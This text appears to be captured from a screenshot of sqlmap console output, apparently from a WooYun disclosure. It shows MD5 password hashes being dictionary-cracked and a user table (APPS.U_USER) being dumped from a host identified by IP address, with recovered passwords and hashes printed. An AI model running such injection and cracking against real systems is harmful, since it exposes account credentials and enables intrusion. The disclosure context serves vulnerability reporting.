 管理员: 命令提示符
>
[14:27:03] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[14:27:04] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[14:27:04] [INFO] starting 4 processes
[14:27:05] [INFO] cracked password '111111' for hash '96e79218965eb72c92a549dd5a
330112'
[14:27:14] [INFO] cracked password '12300' for user '12300'
[14:27:14] [INFO] cracked password '12300' for user '12300'
[14:27:27] [INFO] postprocessing table dump
Database: APPS
Table: U_USER
[3 entries]
+----------+-------------------------------------------+
| USERNAME | PASSWORD |
+----------+-------------------------------------------+
| 12300 | a1b7f6c7d739aa48d5dfaacf54df3994 (12300) |
| 587 | a2e22341aeddf8ce313b9c424ec29b67 |
| 96e79218965eb72c92a549dd5a330112 (111111) |
+----------+-------------------------------------------+
[14:27:27] [INFO] table 'APPS.U_USER' dumped to CSV file 'C:\Users\Administrator
\.sqlmap\output\219.146.213.27\dump\APPS\U_USER.csv'
[14:27:27] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\219.146.213.27'
www.wooyun.org